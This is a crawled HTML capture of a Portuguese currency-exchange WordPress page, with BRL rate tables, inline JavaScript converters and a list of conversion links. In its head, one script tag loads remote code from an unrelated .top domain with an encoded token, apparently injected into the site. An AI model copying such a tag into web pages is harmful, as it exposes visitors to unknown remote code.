

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tsbrazil.com/
body_size: 6194
content:
<!DOCTYPE html>
<html lang="pt-PT">









<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://tsbrazil.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='classy-lite-basic-style-css'  href='https://tsbrazil.com/wp-content/themes/tsbrazil/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='classy-lite-responsive-css'  href='https://tsbrazil.com/wp-content/themes/tsbrazil/css/responsive.css?ver=5.2.21' type='text/css' media='all' />
	<style type="text/css"> 					
        a, .recentpost_listing h2 a:hover,
        #sidebar ul li a:hover,	
		.site_navigation ul li a:hover, 
	    .site_navigation ul li.current-menu-item a,
	    .site_navigation ul li.current-menu-parent a.parent,
	    .site_navigation ul li.current-menu-item ul.sub-menu li a:hover,				
        .recentpost_listing h3 a:hover,       
		.footer_socialicons a:hover,       						
        .postmeta a:hover,		
        .button:hover,			
		.services_3_column:hover h3 a,
		.welcome_content_column h3 span       				
            { color:#e73072;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,				
        .learnmore,
		a.blogreadmore,
		.welcome_content_column .btnstyle1,		
		.nivo-caption .slide_morebtn,													
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
        .toggle a	
            { background-color:#e73072;}
			
		.nivo-caption .slide_morebtn:hover,		
		.tagcloud a:hover,
		.footer_socialicons a:hover,
		.welcome_content_column p,		
		blockquote	        
            { border-color:#e73072;}	
			
         	
    </style> 
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#e73072;}
		
	</style>
    
    <title>
Taxas de câmbio e conversor</title>
<meta name="description" content="Apenas a taxa de câmbio atual de hoje. Descubra quanto custa o real brasileiro, o dólar americano, o peso argentino, etc.">



<link rel="icon" href="https://tsbrazil.com/wp-content/themes/tsbrazil/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://tsbrazil.com/wp-content/themes/tsbrazil/favicon.ico" type="image/x-icon" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1427824399252755",
          enable_page_level_ads: true
     });
</script>
<script type="text/javascript" src="https://barajind.top/?te=mi2dimjzg45ha3ddf43dqmzr" async></script>
	<meta name="google-site-verification" content="ax-vZsEQteXkONp5kuLGIMaHIuxmt3kHCsYPhlWRMkI" />
</head>
<body class="home blog">
<div id="site_layout" >

<div class="site-header siteinner"> 
  <div class="container"> 
     <div class="logo">
                   <div style="font-size:19px;"><a style="color:#0073AA;" href="https://tsbrazil.com/" rel="home">Taxas de câmbio e conversor</a></div>
                            <p>Descubra quanto o dólar e outras moedas valem.</p>
                  </div><!-- logo -->
        
      <div class="site_hdr_right">
       <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
       </div><!-- toggle --> 
         <div class="site_navigation">                   
            <div class="menu"><ul>
<li class="current_page_item"><a href="https://tsbrazil.com/">Início</a></li></ul></div>
         </div><!--.site_navigation -->
        </div><!--.site_hdr_right -->
      <div class="clear"></div>  
  </div><!-- .container -->   
  </div><!--.site-header --> 
  
       
        
<div class="container">
     <div class="classy_content_holder">
        <section class="classy_content_box">
        	 <div class="defaultpost_lyout">
 
<div>
<div style="text-align:center;"><h1 class="center">Taxas de câmbio</h1></div>
<p style="margin:2px;padding:2px;text-align:justify;">Apenas taxas de câmbio atuais são publicadas neste site todos os dias. Os cursos são atualizados automaticamente.</p><br />
<style>
.mainatabla {border:1px solid #B2B6B6;}
.mainatabla td{padding:7px;margin:0px;}
.mainatabla tr{padding:0px;margin:0px;}
.mainatabla tr:nth-child(1) {text-align:center;font-weight:700;font-size:1.0em;background-color:#3A7D8D;color:#FFFFFF;}
.mainatabla tr:nth-child(2) {color:gray;}
.mainatabla tr:nth-child(3) {color:gray;}
.mainatabla td:nth-child(1) {border-right:0px;}
.mainatabla td:nth-child(2) {border-right:0px;}
.mainatabla td:nth-child(3) {border-right:0px;}
.mainatablab {font-weight:700;color:#404040;}
.mainatablabg{background-color:#ECF3F3;}
.mainatablabg2{background-color:#FEFEFE;}
.butttoonm55{font-size: 85%;border-radius:2px;}
</style>

<p style="text-align:center;font-weight:700;">Taxas de câmbio hoje, 21 Janeiro 2026 às 12:29:15:</p>
<style>table.blueTable {
  border: 1px solid #1C6EA4;
  background-color: #EEEEEE;
  width: 100%;
  text-align: left;
  border-collapse: collapse;
}
table.blueTable td, table.blueTable th {
  border: 1px solid #AAAAAA;
  padding: 3px 2px;
}
table.blueTable tbody td {
  font-size: 13px;
}
table.blueTable td:nth-child(1) {width: 170px;}
table.blueTable td:nth-child(2) {width: 170px;}
table.blueTable tr:nth-child(even) {
  background: #D0E4F5;
}
table.blueTable thead {
  background: #1C6EA4;
  background: -moz-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: -webkit-linear-gradient(top, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  background: linear-gradient(to bottom, #5592bb 0%, #327cad 66%, #1C6EA4 100%);
  border-bottom: 2px solid #444444;
}
table.blueTable thead th {
  font-size: 15px;
  font-weight: bold;
  color: #FFFFFF;
  border-left: 2px solid #D0E4F5;
}
table.blueTable thead th:first-child {
  border-left: none;
}

table.blueTable tfoot {
  font-size: 14px;
  font-weight: bold;
  color: #FFFFFF;
  background: #D0E4F5;
  background: -moz-linear-gradient(top, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  background: -webkit-linear-gradient(top, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  background: linear-gradient(to bottom, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  border-top: 2px solid #444444;
}
table.blueTable tfoot td {
  font-size: 14px;
}
table.blueTable tfoot .links {
  text-align: right;
}
table.blueTable tfoot .links a{
  display: inline-block;
  background: #1C6EA4;
  color: #FFFFFF;
  padding: 2px 8px;
  border-radius: 5px;
}</style>
<table class="blueTable">
<thead>
<tr>
<th>Curso direto</th>
<th>Taxa reversa</th>
<th>Conversor de moeda</th>
</tr>
</thead>
<tfoot>
</tfoot>
<tbody>
<tr>
<td>1 USD = 5.3639 BRL</td>
<td>1 BRL = 0.1864 USD</td>
<td>
<div style="text-align:center;">
<input type=text id=temp size="9" style="font-size:73%;font-weight:bold;margin:0px;">
<input type="button" class="butttoonm55" style="width:80px;" id=ctof value="USD->BRL"> <input type="button" class="butttoonm55" style="width:80px;" id=ctof2 value="BRL->USD">
<br/>
<output></output>
<script>
var value001 = 5.3639;var value002 = 0.1864;
c = new Array(); n = new Array();
c[1] = value001; c[2] = value002;
var temperatures = function(t) {
    var output, given, result, opposite;
    given = document.getElementById('temp').value;
    if (t === "USD") {
      result = 1 * (+given) * value001;
      opposite = "BRL";
    } else {
      result = (given - 0) / 1 * value002;
      opposite = "USD";
    }
    if (result % 1 !== 0) {
      console.log(result % 1);
      result = result.toFixed(2);
    }
    if (given || given === "0") {
      output = "<span style=\"font-size:1em;font-weight:bold;\"><span style=\"color:#008800;\">" + given + "</span> " + t + " = <span style=\"color:#008800;\">" + result + "</span> " + opposite+ "</span>";
    } else {
      output = "Insira o valor.";
    }
    document.querySelector('output').innerHTML = output;
  }
document.getElementById('ctof').addEventListener('click', function(){temperatures('USD');})
document.getElementById('ctof2').addEventListener('click', function(){temperatures('BRL');})
</script>
</div></td>
</tr>
<tr>
<td>1 EUR = 6.2253 BRL</td>
<td>1 BRL = 0.1606 EUR</td>
<td><div style="text-align:center;">
<input type=text id=temp02 size="9" style="font-size:73%;font-weight:bold;margin:1px;">
<input type="button" class="butttoonm55" style="width:80px;" id=ctof02 value="EUR->BRL"> <input type="button" class="butttoonm55" style="width:80px;" id=ctof202 value="BRL->EUR">
<br/>
<output02></output02>
<script>
var value00102 = 6.2253;var value00202 = 0.1606;
c1 = new Array(); n1 = new Array();
c1[1] = value00102; c1[2] = value00202;
var temperatures02 = function(t) {
    var output02, given02, result02, opposite02;
    given02 = document.getElementById('temp02').value;
    if (t === "EUR") {
      result02 = 1 * (+given02) * value00102;
      opposite02 = "BRL";
    } else {
      result02 = (given02 - 0) / 1 * value00202;
      opposite02 = "EUR";
    }
    if (result02 % 1 !== 0) {
      console.log(result02 % 1);
      result02 = result02.toFixed(2);
    }
    if (given02 || given02 === "0") {
      output02 = "<span style=\"font-size:1em;font-weight:bold;\"><span style=\"color:#008800;\">" + given02 + "</span> " + t + " = <span style=\"color:#008800;\">" + result02 + "</span> " + opposite02+ "</span>";
    } else {
      output02 = "Insira o valor.";
    }
    document.querySelector('output02').innerHTML = output02;
  }
document.getElementById('ctof02').addEventListener('click', function(){temperatures02('EUR');})
document.getElementById('ctof202').addEventListener('click', function(){temperatures02('BRL');})
</script>
</div></td>
</tr>
<tr>
<td>1 ARS = 0.0781 BRL</td>
<td>1 BRL = 12.8003 ARS</td>
<td>
<div style="text-align:center;">
<input type=text id=temp04 size="9" style="font-size:73%;font-weight:bold;margin:1px;">
<input type="button" class="butttoonm55" style="width:80px;" id=ctof04 value="ARS->BRL"> <input type="button" class="butttoonm55" style="width:80px;" id=ctof204 value="BRL->ARS">
<br/>
<output04></output04>
<script>
var value00104 = 0.0781;var value00404 = 12.8003;
c1 = new Array(); n1 = new Array();
c1[1] = value00104; c1[2] = value00404;
var temperatures04 = function(t) {
    var output04, given04, result04, opposite04;
    given04 = document.getElementById('temp04').value;
    if (t === "ARS") {
      result04 = 1 * (+given04) * value00104;
      opposite04 = "BRL";
    } else {
      result04 = (given04 - 0) / 1 * value00404;
      opposite04 = "ARS";
    }
    if (result04 % 1 !== 0) {
      console.log(result04 % 1);
      result04 = result04.toFixed(2);
    }
    if (given04 || given04 === "0") {
      output04 = "<span style=\"font-size:1em;font-weight:bold;\"><span style=\"color:#008800;\">" + given04 + "</span> " + t + " = <span style=\"color:#008800;\">" + result04 + "</span> " + opposite04+ "</span>";
    } else {
      output04 = "Insira o valor.";
    }
    document.querySelector('output04').innerHTML = output04;
  }
document.getElementById('ctof04').addEventListener('click', function(){temperatures04('ARS');})
document.getElementById('ctof204').addEventListener('click', function(){temperatures04('BRL');})
</script>
</div></td>
</tr>
<tr>
<td>1 COP = 0.00140498 BRL</td>
<td>1 BRL = 711.7545 COP</td>
<td><div style="text-align:center;">
<input type=text id=temp03 size="9" style="font-size:73%;font-weight:bold;margin:1px;">
<input type="button" class="butttoonm55" style="width:80px;" id=ctof03 value="COP->BRL"> <input type="button" class="butttoonm55" style="width:80px;" id=ctof203 value="BRL->COP">
<br/>
<output03></output03>
<script>
var value00103 = 0.00140498;var value00303 = 711.7545;
c1 = new Array(); n1 = new Array();
c1[1] = value00103; c1[2] = value00303;
var temperatures03 = function(t) {
    var output03, given03, result03, opposite03;
    given03 = document.getElementById('temp03').value;
    if (t === "COP") {
      result03 = 1 * (+given03) * value00103;
      opposite03 = "BRL";
    } else {
      result03 = (given03 - 0) / 1 * value00303;
      opposite03 = "COP";
    }
    if (result03 % 1 !== 0) {
      console.log(result03 % 1);
      result03 = result03.toFixed(2);
    }
    if (given03 || given03 === "0") {
      output03 = "<span style=\"font-size:1;font-weight:bold;\"><span style=\"color:#008800;\">" + given03 + "</span> " + t + " = <span style=\"color:#008800;\">" + result03 + "</span> " + opposite03+ "</span>";
    } else {
      output03 = "Insira o valor.";
    }
    document.querySelector('output03').innerHTML = output03;
  }
document.getElementById('ctof03').addEventListener('click', function(){temperatures03('COP');})
document.getElementById('ctof203').addEventListener('click', function(){temperatures03('BRL');})
</script>
</div></td>
</tr>
<tr>
<td>1 GBP = 7.2676 BRL</td>
<td>1 BRL = 0.1376 GBP</td>
<td><div style="text-align:center;">
<input type=text id=temp05 size="9" style="font-size:73%;font-weight:bold;margin:1px;">
<input type="button" class="butttoonm55" style="width:80px;" id=ctof05 value="GBP->BRL"> <input type="button" class="butttoonm55" style="width:80px;" id=ctof205 value="BRL->GBP">
<br/>
<output05></output05>
<script>
var value00105 = 7.2676;var value00505 = 0.1376;
c1 = new Array(); n1 = new Array();
c1[1] = value00105; c1[2] = value00505;
var temperatures05 = function(t) {
    var output05, given05, result05, opposite05;
    given05 = document.getElementById('temp05').value;
    if (t === "GBP") {
      result05 = 1 * (+given05) * value00105;
      opposite05 = "BRL";
    } else {
      result05 = (given05 - 0) / 1 * value00505;
      opposite05 = "GBP";
    }
    if (result05 % 1 !== 0) {
      console.log(result05 % 1);
      result05 = result05.toFixed(2);
    }
    if (given05 || given05 === "0") {
      output05 = "<span style=\"font-size:1;font-weight:bold;\"><span style=\"color:#008800;\">" + given05 + "</span> " + t + " = <span style=\"color:#008800;\">" + result05 + "</span> " + opposite05+ "</span>";
    } else {
      output05 = "Insira o valor.";
    }
    document.querySelector('output05').innerHTML = output05;
  }
document.getElementById('ctof05').addEventListener('click', function(){temperatures05('GBP');})
document.getElementById('ctof205').addEventListener('click', function(){temperatures05('BRL');})
</script>
</div></td>
</tr>
<tr>
<td>1 CAD = 4.247 BRL</td>
<td>1 BRL = 0.2355 CAD</td>
<td><div style="text-align:center;">
<input type=text id=temp06 size="9" style="font-size:73%;font-weight:bold;margin:1px;">
<input type="button" class="butttoonm55" style="width:80px;" id=ctof06 value="CAD->BRL"> <input type="button" class="butttoonm55" style="width:80px;" id=ctof206 value="BRL->CAD">
<br/>
<output06></output06>
<script>
var value00106 = 4.247;var value00606 = 0.2355;
c1 = new Array(); n1 = new Array();
c1[1] = value00106; c1[2] = value00606;
var temperatures06 = function(t) {
    var output06, given06, result06, opposite06;
    given06 = document.getElementById('temp06').value;
    if (t === "CAD") {
      result06 = 1 * (+given06) * value00106;
      opposite06 = "BRL";
    } else {
      result06 = (given06 - 0) / 1 * value00606;
      opposite06 = "CAD";
    }
    if (result06 % 1 !== 0) {
      console.log(result06 % 1);
      result06 = result06.toFixed(2);
    }
    if (given06 || given06 === "0") {
      output06 = "<span style=\"font-size:1;font-weight:bold;\"><span style=\"color:#008800;\">" + given06 + "</span> " + t + " = <span style=\"color:#008800;\">" + result06 + "</span> " + opposite06+ "</span>";
    } else {
      output06 = "Insira o valor.";
    }
    document.querySelector('output06').innerHTML = output06;
  }
document.getElementById('ctof06').addEventListener('click', function(){temperatures06('CAD');})
document.getElementById('ctof206').addEventListener('click', function(){temperatures06('BRL');})
</script>
</div></td>
</tr>
<tr>
<td>1 AUD = 3.8926 BRL</td>
<td>1 BRL = 0.2569 AUD</td>
<td><div style="text-align:center;">
<input type=text id=temp07 size="9" style="font-size:73%;font-weight:bold;margin:1px;">
<input type="button" class="butttoonm55" style="width:80px;" id=ctof07 value="AUD->BRL"> <input type="button" class="butttoonm55" style="width:80px;" id=ctof207 value="BRL->AUD">
<br/>
<output07></output07>
<script>
var value00107 = 3.8926;var value00707 = 0.2569;
c1 = new Array(); n1 = new Array();
c1[1] = value00107; c1[2] = value00707;
var temperatures07 = function(t) {
    var output07, given07, result07, opposite07;
    given07 = document.getElementById('temp07').value;
    if (t === "AUD") {
      result07 = 1 * (+given07) * value00107;
      opposite07 = "BRL";
    } else {
      result07 = (given07 - 0) / 1 * value00707;
      opposite07 = "AUD";
    }
    if (result07 % 1 !== 0) {
      console.log(result07 % 1);
      result07 = result07.toFixed(2);
    }
    if (given07 || given07 === "0") {
      output07 = "<span style=\"font-size:1;font-weight:bold;\"><span style=\"color:#008800;\">" + given07 + "</span> " + t + " = <span style=\"color:#008800;\">" + result07 + "</span> " + opposite07+ "</span>";
    } else {
      output07 = "Insira o valor.";
    }
    document.querySelector('output07').innerHTML = output07;
  }
document.getElementById('ctof07').addEventListener('click', function(){temperatures07('AUD');})
document.getElementById('ctof207').addEventListener('click', function(){temperatures07('BRL');})
</script>
</div></td>
</tr>

</tbody>
</table>
<br /><br />




<div class="tabbrazil000"><ul class="tabbrazil01">
					

<li><a href="https://tsbrazil.com/gbp-brl-7780">7780 GBP to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-2645">2645 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-cad-100">100 BRL to CAD</a></li>





<li><a href="https://tsbrazil.com/cad-brl-140000">140000 CAD to BRL</a></li>





<li><a href="https://tsbrazil.com/gbp-brl-1484">1484 GBP to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-cad-144">144 BRL to CAD</a></li>





<li><a href="https://tsbrazil.com/cop-brl-420000">420000 COP to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-2176">2176 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-27890">27890 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/gbp-brl-25860">25860 GBP to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-9-89">9.89 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/gbp-brl-15010">15010 GBP to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-16830">16830 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-16640">16640 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/cop-brl-417000">417000 COP to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-23030">23030 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/cad-brl-4100">4100 CAD to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-1927">1927 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-1292">1292 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/cad-brl-170">170 CAD to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-37500">37500 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-8110">8110 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-ars-81000">81000 BRL to ARS</a></li>





<li><a href="https://tsbrazil.com/brl-aud-700000">700000 BRL to AUD</a></li>





<li><a href="https://tsbrazil.com/usd-brl-2580">2580 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-11950">11950 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-2504">2504 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-1-93">1.93 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-gbp-129">129 BRL to GBP</a></li>





<li><a href="https://tsbrazil.com/usd-brl-1196">1196 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-9100">9100 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-22410">22410 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-6-13">6.13 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-12730">12730 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-681">681 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-825">825 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-29950">29950 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-113">113 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-eur-5700000">5700000 BRL to EUR</a></li>





<li><a href="https://tsbrazil.com/eur-brl-2140">2140 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-usd-9900000">9900000 BRL to USD</a></li>





<li><a href="https://tsbrazil.com/brl-eur-287">287 BRL to EUR</a></li>





<li><a href="https://tsbrazil.com/usd-brl-17340">17340 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-33660">33660 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-15690">15690 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-9000000000">9000000000 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-1115">1115 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/cop-brl-59000">59000 COP to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-2053">2053 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-34110">34110 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/gbp-brl-2002">2002 GBP to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-36">36 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-36150">36150 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-778">778 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-120">120 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/cad-brl-10">10 CAD to BRL</a></li>





<li><a href="https://tsbrazil.com/ars-brl-266">266 ARS to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-eur-77">77 BRL to EUR</a></li>





<li><a href="https://tsbrazil.com/eur-brl-34830">34830 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-gbp-3400000">3400000 BRL to GBP</a></li>





<li><a href="https://tsbrazil.com/gbp-brl-1718">1718 GBP to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-7000000">7000000 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-aud-1300000">1300000 BRL to AUD</a></li>





<li><a href="https://tsbrazil.com/gbp-brl-14420">14420 GBP to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-26950">26950 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/cop-brl-140000">140000 COP to BRL</a></li>





<li><a href="https://tsbrazil.com/brl-usd-30000000">30000000 BRL to USD</a></li>





<li><a href="https://tsbrazil.com/usd-brl-2138">2138 USD to BRL</a></li>





<li><a href="https://tsbrazil.com/cad-brl-86000">86000 CAD to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-2-31">2.31 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-2840">2840 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/gbp-brl-2463">2463 GBP to BRL</a></li>





<li><a href="https://tsbrazil.com/eur-brl-29680">29680 EUR to BRL</a></li>





<li><a href="https://tsbrazil.com/gbp-brl-14770">14770 GBP to BRL</a></li>





<li><a href="https://tsbrazil.com/usd-brl-59000">59000 USD to BRL</a></li>



					
</ul><br /></div>	


				

	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='https://tsbrazil.com/page/2'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://tsbrazil.com/page/455'>455</a>
<a class="next page-numbers" href="https://tsbrazil.com/page/2">Seguinte</a></div>
	</nav>              </div><!-- defaultpost_lyout -->
                   
             </section>
           <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorias:</h3>		<ul>
				<li class="cat-item cat-item-3"><a href="https://tsbrazil.com/cat/forecasts">Previsões da taxa de câmbio</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tsbrazil.com/cat/rates">Rates</a>
</li>
		</ul>
			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"> <!-- START Código para o widget de taxas de câmbio ExchangesBoard --> <div id="exchangesboard-widget__vertical-rates" style="height: 346px;"></div> <div style="text-align: center; font-size: 12px; margin-top: 4px;"> <a href="http://pt.exchangesboard.com/">Taxas de câmbio</a> representado pelo ExchangesBoard </div> <script type="text/javascript" id="exchangesboard-widget__vertical-rates--script" data-font-id="0" data-language="pt" data-color-text="#777777" data-color-background="#fdfdfd" data-color-header-background="#f7f7f7" data-color-border="#f0f0f0" data-border-radius="4" data-border-thin="1" data-currency-from="brl" data-currencies-to="usd,eur,jpy,gbp,xrp,btc,eth" src="https://informer.exchangesboard.com/vertical-rates.js" async></script> <!-- END Código para o widget de taxas de câmbio ExchangesBoard --> </div></aside>	
</div><!-- sidebar -->        	
        <div class="clear"></div>
    </div><!-- site-aligner -->
</div><!-- content -->

<div class="footer-wrapper"> 
        <div class="footer-copyright"> 
            <div class="container">
                <div class="powerby">
				  Taxas de câmbio e conversor - Proudly Powered by WordPress               
                </div>
                
               
                        	
                <div class="design-by">Taxas de câmbio atuais para cada dia.</div>
                <div class="clear"></div>
                
               <div aling="middle"><a href="https://argentinawin.com/">Argentina</a>  | <a href="https://pt.exchangesboard.com/">ExchangesBoard</a>| <a href="https://nicebritain.com/">United Kingdom</a> | <a href="https://rawmexico.com/">México</a> | <a href="https://tsbrazil.com/">Brasil</a> | <a href="https://turkishad.com/">Türkiye</a> | <a href="https://ukraine-all.com/">Україна</a></div>
               
               
                
                
             </div><!--end .container-->             
        </div><!--end .footer-copyright-->  
                     
     </div><!--end #footer-wrapper-->
</div><!--#end site_layout-->

<script type='text/javascript' src='https://tsbrazil.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54376504, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54376504" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->


</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.4.1 on 2026-01-21 17:29:15 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dyEwUkirnh-PRnQ3mNGFJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016557154');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>